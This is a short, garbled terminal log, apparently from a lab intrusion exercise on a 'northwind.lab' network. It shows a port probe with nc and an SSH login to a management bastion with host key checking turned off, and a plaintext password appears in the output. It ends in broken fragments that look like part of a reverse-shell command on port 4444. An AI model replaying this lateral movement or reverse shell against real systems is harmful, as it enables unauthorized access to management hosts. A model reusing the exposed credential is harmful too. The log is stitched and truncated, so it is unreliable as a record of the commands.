 integrate:~$ nc -zv -w2 bastion.northwind.lab 22
nc -zv -w2 bastion.northwind.lab 22
bastion.northwind.lab (172.27.0.5:22) open
integrate:~$ ssh -o StrictHostKeyChecking=no nwadmin@bastion.northwind.lab
ssh -o StrictHostKeyChecking=no nwadmin@bastion.northwind.lab
Warning: Permanently added 'bastion.northwind.lab' (ED25519) to the list of known hosts.
Northwind Traders — bastion.northwind.lab (MGMT)
Access only from integrate.northwind.lab
nwadmin@bastion.northwind.lab's password: Welcome1
MGMT bastion — authorized cutover operators only.
bastion:~$
sh
4444 0>&1'